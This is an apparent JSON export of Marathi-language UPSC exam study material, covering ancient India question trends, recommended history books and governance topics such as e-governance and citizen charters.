\u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0936\u094d\u0930\u0947\u0923\u0940 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e, \u092a\u0930\u0915\u0940\u092f \u092a\u094d\u0930\u0935\u093e\u0936\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u0947 \u0915\u0947\u0932\u0947\u0932\u0947 \u0935\u0930\u094d\u0923\u0928 \u092f\u093e\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092c\u093e\u092c\u0940\u0902\u0935\u0930\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/p>\n<p>* \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0930\u093e\u091c\u094d\u092f\u093e\u091a\u093e \u092c\u0941\u0926\u094d\u0927 \u091c\u0940\u0935\u0928\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927 \u0939\u094b\u0924\u093e? \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0938\u093e\u0920\u0940 \u0905\u0935\u0902\u0924\u0940, \u0917\u093e\u0902\u0927\u093e\u0930, \u0915\u094b\u0936\u0932 \u0906\u0923\u093f \u092e\u0917\u0927 \u0905\u0938\u0947 \u091a\u093e\u0930 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947. \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0968\u0966\u0967\u096a \u0906\u0923\u093f \u0968\u0966\u0967\u096b \u092e\u0927\u094d\u092f\u0947 \u092e\u0927\u094d\u092f\u0947 \u0932\u093e\u0917\u094b\u092a\u093e\u0920 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/p>\n<p>* \u0968\u0966\u0967\u0969 \u092e\u0927\u094d\u092f\u0947 \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 &lsquo;\u0928\u093f\u0930\u094d\u0935\u093e\u0923&rsquo; \u092f\u093e \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u0947\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e, \u0924\u0930 \u0935\u0948\u0926\u093f\u0915 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0935\u0930 \u0968\u0966\u0967\u0968 \u092e\u0927\u094d\u092f\u0947 &lsquo;\u092a\u094d\u0930\u093e\u0930\u0902\u092d\u0940\u091a\u094d\u092f\u093e \u0935\u0948\u0926\u093f\u0915 \u0906\u0930\u094d\u092f\u093e\u091a\u093e \u0927\u0930\u094d\u092e \u0915\u094b\u0923\u0924\u093e \u0939\u094b\u0924\u093e?&rsquo; \u0905\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u092f\u093e\u091a \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u092e\u0927\u094d\u092f\u0947 &lsquo;\u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0928\u0941\u0938\u093e\u0930 \u091c\u0948\u0928 \u0935 \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e&nbsp; \u092f\u093e\u0902\u0928\u093e \u0915\u093e\u092f \u090f\u0915\u0938\u093e\u0930\u0916\u0947 \u0939\u094b\u0924\u0947?&rsquo;&nbsp; \u0926\u0941\u0916: \u0906\u0923\u093f \u0906\u0928\u0902\u0926 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092d\u093e\u0935\u0928\u093e\u091a\u093e \u0905\u0935\u094d\u0939\u0947\u0930, \u0935\u0947\u0926\u093e\u092c\u093e\u092c\u0924 \u0905\u0928\u093e\u0938\u094d\u0925\u093e \u0905\u0925\u0935\u093e \u0935\u093f\u0930\u0915\u094d\u0924\u0940, \u0906\u0923\u093f \u0915\u0930\u094d\u092e\u0915\u093e\u0902\u0921\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u0905\u092e\u093e\u0928\u094d\u092f. \u0905\u0938\u0947 \u0924\u0940\u0928 \u092a\u0930\u094d\u092f\u093e\u092f \u0926\u093f\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/p>\n<p>* \u0968\u0966\u0967\u0967 \u091a\u094d\u092f\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u092e\u0927\u094d\u092f\u0947 \u0938\u093f\u0902\u0927\u0942 \u0905\u0925\u0935\u093e \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0935\u0930 \u0926\u094b\u0928 \u0935\u093f\u0927\u093e\u0928\u0947 \u0926\u0947\u090a\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u093e. \u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 &lsquo;\u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0917\u094b\u0937\u094d\u091f\u0940\u091a\u0947 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935 \u0905\u0938\u0942\u0928\u0939\u0940 \u090f\u0915 \u0927\u0930\u094d\u092e\u0928\u093f\u0930\u092a\u0947\u0915\u094d\u0937 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0939\u094b\u0924\u0940&rsquo;, \u0906\u0923\u093f \u0926\u0941\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 &lsquo;\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u0915\u093e\u092a\u0942\u0938 \u0935\u0938\u094d\u0924\u094d\u0930 \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u0938\u093e\u0920\u0940 \u0935\u093e\u092a\u0930\u0932\u0947 \u091c\u093e\u0924 \u0939\u094b\u0924\u0947.&rsquo;<\/p>\n<p>\u0917\u0924\u0935\u0930\u094d\u0937\u0940\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0935\u0930\u0942\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940&nbsp; \u092f\u093e\u091a\u0940 \u090f\u0915 \u0938\u094d\u092a\u0937\u094d\u091f \u0926\u093f\u0936\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0928\u093f\u0930\u094d\u0927\u093e\u0930\u093f\u0924 \u0915\u0930\u0924\u093e \u092f\u0947\u0924\u0947. \u092f\u093e\u0924\u0940\u0932 \u091c\u0935\u0933\u092a\u093e\u0938 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0935\u0938\u094d\u0924\u0941\u0928\u093f\u0937\u094d\u0920 \u0938\u094d\u0935\u0930\u0941\u092a\u093e\u091a\u0947 \u0906\u0939\u0947\u0924. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e\u0928\u093e \u092f\u093e\u091a\u0947 \u0935\u093f\u0935\u093f\u0927 \u091f\u092a\u094d\u092a\u094d\u092f\u093e\u0928\u0941\u0938\u093e\u0930 \u0905\u0925\u0935\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u0941\u0938\u093e\u0930 \u0935\u093f\u092d\u093e\u0917\u0923\u0940 \u0915\u0930\u0942\u0928 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0927\u093e\u0930\u094d\u092e\u093f\u0915 ,\u0906\u0930\u094d\u0925\u093f\u0915 \u0906\u0923\u093f \u0930\u093e\u091c\u0915\u0940\u092f \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u091a\u0947 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093f\u0924 \u0906\u0915\u0932\u0928 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.&nbsp; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u090f\u0915 \u0935\u094d\u092f\u093e\u092a\u0915 \u0938\u092e\u091c \u0924\u092f\u093e\u0930 \u0915\u0930\u0942\u0928 \u0905\u091a\u0942\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u093f\u0924\u0940 \u0935\u0947\u0933 \u0926\u092f\u093e\u0935\u093e \u0939\u0947 \u0906\u0927\u0940\u091a \u0928\u0915\u094d\u0915\u0940 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0906\u092a\u0923 \u092b\u0915\u094d\u0924 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940 \u0915\u0930\u0924 \u0905\u0938\u0924\u094b \u092e\u094d\u0939\u0923\u0942\u0928 \u092a\u0939\u093f\u0932\u094d\u092f\u093e\u0902\u0926\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0942\u0928 \u0938\u094d\u0935\u0924: \u0915\u093e\u0922\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u094b\u091f\u0938\u091a\u0940 \u0935\u093e\u0930\u0902\u0935\u093e\u0930 \u0909\u091c\u0933\u0923\u0940 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u091c\u0930\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0915\u092e\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924 \u0905\u0938\u0932\u0947 \u0924\u0930\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0909\u0924\u094d\u0924\u0940\u0930\u094d\u0923 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u091c\u093e\u0938\u094d\u0924\u0940\u0924 \u091c\u093e\u0938\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0905\u091a\u0942\u0915 \u0938\u094b\u0921\u0935\u093f\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947, \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0909\u0924\u094d\u0924\u0940\u0930\u094d\u0923&nbsp; \u0939\u094b\u0923\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0928\u092e\u0942\u0926 \u0905\u092d\u094d\u092f\u093e\u0938\u0915\u094d\u0930\u092e\u093e\u092e\u0927\u0940\u0932 \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u0918\u091f\u0915\u093e\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u0947 \u0905\u092a\u0930\u093f\u0939\u093e\u0930\u094d\u092f \u0906\u0939\u0947 \u092f\u093e\u091a\u0940 \u091c\u093e\u0923\u0940\u0935 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/p>\n<p>\u092f\u093e \u092a\u0941\u0922\u0940\u0932 \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 &lsquo;\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924&rsquo; \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0923\u093e\u0930\u093e \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/p>\n<p><strong>\u0938\u0902\u0926\u0930\u094d\u092d\u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/p>\n<p>\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0924\u0947 \u0938\u0902\u0926\u0930\u094d\u092d\u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0935\u093e\u092a\u0930\u093e\u0935\u0947 \u092f\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0942. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b \u0906\u0923\u093f \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0939\u0947 \u092a\u093e\u0930\u0902\u092a\u0930\u093f\u0915 \u0905\u0938\u0932\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0905\u091a\u0942\u0915 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947 \u091c\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0940&nbsp; \u0907\u092f\u0924\u094d\u0924\u093e &ndash; \u096e \u0935\u0940 \u0924\u0947 \u0967\u0968 \u0935\u0940\u091a\u0940 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0935\u093e\u091a\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u093e\u0924. \u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u0936\u0947\u0937\u0915\u0930\u0942\u0928 \u0907\u092f\u0924\u094d\u0924\u093e \u0967\u0968 \u0935\u0940\u091a\u0947 Themes in Indian History part- I &nbsp;&nbsp;\u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0935\u093e\u091a\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0947 \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u094d\u092f\u093e \u091c\u094b\u0921\u0940\u0932\u093e \u0906\u0930.\u090f\u0938.\u0936\u0930\u094d\u092e\u093e \u0932\u093f\u0916\u093f\u0924 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924 \u092f\u093e \u0935\u0930\u0940\u0932 \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0947 \u091c\u0941\u0928\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0935\u093e\u091a\u0923\u0947 \u0906\u0935\u0936\u094d\u092f\u0915 \u0906\u0939\u0947. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930\u0940\u0932 \u0905\u0928\u0947\u0915 \u0938\u0902\u0926\u0930\u094d\u092d\u0917\u094d\u0930\u0902\u0925 \u092c\u093e\u091c\u093e\u0930\u093e\u0924 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092a\u0923 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u0916\u094b\u0932 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u093e\u0939\u0940 \u0928\u093f\u0935\u0921\u0915 \u0938\u0902\u0926\u0930\u094d\u092d \u0917\u094d\u0930\u0902\u0925\u093e\u0902\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b.&nbsp; \u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947&nbsp;&nbsp; Early India &ndash; \u0930\u094b\u092e\u093f\u0932\u093e \u0925\u093e\u092a\u0930 \u0906\u0923\u093f &nbsp;A History of Ancient and Early Medieval India&nbsp;&nbsp; \u0909\u092a\u0947\u0902\u0926\u094d\u0930 \u0938\u093f\u0902\u0917 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u0917\u094d\u0930\u0902\u0925\u093e\u0902\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u0923\u0947 \u0905\u0927\u093f\u0915 \u0909\u092a\u092f\u094b\u0917\u093e\u091a\u0947 \u0920\u0930\u0942 \u0936\u0915\u0924\u0947.<\/p>",
            "CreatedAt": "2021-01-14 02:04:28",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/rao-2-560f37f14a452_l_835x547bba1fcc4a2b4b7d6975647082dea7dfd.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940-\u0924\u092f\u093e\u0930\u0940-\u092a\u094d\u0930\u093e\u091a\u0940\u0928-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "991",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u0915\u093e\u0930\u092d\u093e\u0930 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u0968 \u092e\u0927\u0940\u0932 \u0915\u093e\u0930\u092d\u093e\u0930 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e (Governance), \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0928\u094d\u092f\u093e\u092f \u0935 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0938\u0902\u092c\u0902\u0927 \u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0918\u091f\u0915\u093e\u0902\u0935\u093f\u0937\u092f\u0940 \u091c\u093e\u0923\u0942\u0928 \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u0924\u0938\u0947\u091a \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u092a\u0930\u093f\u092a\u0942\u0930\u094d\u0923 \u0939\u094b\u0923\u094d\u092f\u093e\u0915\u0930\u093f\u0924\u093e \u0906\u0935\u0936\u094d\u092f\u0915 \u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u093e\u091a\u093e \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u090a\u092f\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&lsquo;\u0915\u093e\u0930\u092d\u093e\u0930 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e&rsquo; \u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u0917\u0941\u0921 \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938, \u0908-\u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938, \u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u091a\u0940 \u0938\u0928\u0926, \u092a\u093e\u0930\u0926&iacute;\u0936\u0924\u094d\u0935, \u0909\u0924\u094d\u0924\u0930\u0926\u093e\u092f\u093f\u0924\u094d\u0935, \u0907. \u0909\u092a\u0918\u091f\u0915 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u093e\u0924. \u0938\u0941\u0936\u093e\u0938\u0928 (\u0917\u0941\u0921 \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938) \u092e\u094d\u0939\u0923\u091c\u0947 \u0917\u0941\u0923\u093e\u0924\u094d\u092e\u0915 \u0935 \u092e\u0942\u0932\u094d\u092f\u093e\u0924\u094d\u092e\u0915 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0906\u0939\u0947. \u0932\u094b\u0915\u0938\u0939\u092d\u093e\u0917, \u0915\u093e\u092f\u0926\u094d\u092f\u093e\u091a\u0947 \u0930\u093e\u091c\u094d\u092f \u092a\u093e\u0930\u0926&iacute;\u0936\u0924\u093e, \u092a\u094d\u0930\u0924\u093f\u0938\u093e\u0926\u093e\u0924\u094d\u092e\u0915\u0924\u093e, \u0909\u0924\u094d\u0924\u0930\u0926\u093e\u092f\u093f\u0924\u094d\u0935 \u0906\u0926\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u093e \u0938\u0941\u0936\u093e\u0938\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0902\u0924\u0930\u094d\u092d\u093e\u0935 \u0939\u094b\u0924\u094b. \u0938\u0941\u0936\u093e\u0938\u0928\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u0915\u093e\u0930 \u0928\u0947\u0939\u092e\u0940 \u092a\u094d\u0930\u092f\u0924\u094d\u0928\u0936\u0940\u0932 \u0905\u0938\u0924\u0947. \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0927\u093f\u0915\u093e\u0930, \u0936\u093f\u0915\u094d\u0937\u0923\u093e\u091a\u093e \u0939\u0915\u094d\u0915, \u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u091a\u0940 \u0938\u0928\u0926, \u0938\u0947\u0935\u093e \u0939\u092e\u0940 \u0915\u093e\u092f\u0926\u093e, \u0935\u094d\u0939\u093f\u0938\u0932 \u092c\u094d\u0932\u094b\u0905\u0930\u094d\u0938 \u0915\u093e\u092f\u0926\u093e, \u0932\u094b\u0915\u092a\u093e\u0932, \u0907. \u0938\u0930\u0915\u093e\u0930\u0915\u0921\u0942\u0928 \u0938\u0941\u0930\u0942 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092c\u093e\u092c\u0940 \u0906\u0939\u0947\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092c\u093e\u092c\u0940\u0902\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0935\u0930 \u0915\u0930\u093e\u0935\u093e.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0908-\u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938 \u092f\u093e \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u0947\u091a\u0947 \u0905\u0927\u094d\u092f\u092f\u0928, \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0938\u092e\u093e\u0935\u093f\u0937\u094d\u091f \u092a\u094d\u0930\u0924\u093f\u092e\u093e\u0928\u0947 \u0935 \u0936\u093e\u0938\u0915\u0940\u092f \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0935\u0930 \u0915\u0930\u093e\u0935\u0947. \u092f\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0928\u0945\u0936\u0928\u0932 \u0908-\u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938 \u092a\u094d\u0932\u0945\u0928, \u0908-\u0938\u0947\u0935\u093e, \u090f\u092e\u0938\u0940\u090f-\u0968\u0967 \u092f\u093e\u0902\u091a\u093e \u0938\u092e\u093e\u0935\u0947\u0936 \u0939\u094b\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u091a\u0940 \u0938\u0928\u0926 \u092f\u093e \u0938\u093e\u0927\u0928\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u092a\u093e\u0930\u0926\u0930\u094d\u0936\u0915\u0924\u093e, \u0909\u0924\u094d\u0924\u0930\u0926\u093e\u092f\u093f\u0924\u094d\u0935 \u0935 \u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u0936\u0940 \u0938\u0941\u0938\u0902\u0935\u093e\u0926 \u0935\u093e\u0922\u0924\u094b. \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0928\u0926\u0947\u091a\u093e \u0909\u0917\u092e, \u0909\u0924\u094d\u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0928\u093e\u0917\u0930\u093f\u0915\u093e\u0902\u091a\u0940 \u0938\u0928\u0926 \u092a\u0930\u093f\u0923\u093e\u092e\u0915\u093e\u0930\u0915 \u092c\u0928\u0935\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0941\u0927\u093e\u0930\u0923\u093e, \u0907. \u092c\u093e\u092c\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u094d\u092f\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915\u093e\u0930\u092d\u093e\u0930 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u0947\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0918\u091f\u0915\u093e\u0902\u0938\u093e\u0920\u0940 \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0928\u094d\u0938 \u0907\u0928 \u0907\u0902\u0921\u093f\u092f\u093e- \u090f\u092e. \u0932\u0915\u094d\u0937\u094d\u092e\u0940\u0915\u093e\u0902\u0924, \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0905\u0939\u0935\u093e\u0932, \u092f\u094b\u091c\u0928\u093e, \u0915\u0941\u0930\u0941\u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0935 